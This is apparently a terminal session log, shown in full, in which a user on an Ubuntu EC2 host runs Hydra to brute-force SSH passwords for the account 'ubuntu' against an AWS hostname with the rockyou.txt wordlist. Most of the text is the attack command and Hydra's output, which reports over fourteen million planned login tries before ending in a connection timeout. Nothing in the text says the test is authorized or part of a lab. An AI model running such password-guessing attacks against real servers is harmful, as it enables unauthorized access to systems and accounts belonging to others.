 ubuntu@ip-10-192-11-78:~$ date
-Fri Jul 17 05:03:14 UTC 2020
ubuntu@ip-10-192-11-78:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-209-148-44.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-17 05:03:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-209-148-44.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.184:22 - Timeout connecting to 10.192.10.184
ubuntu@ip-10-192-11-78:~$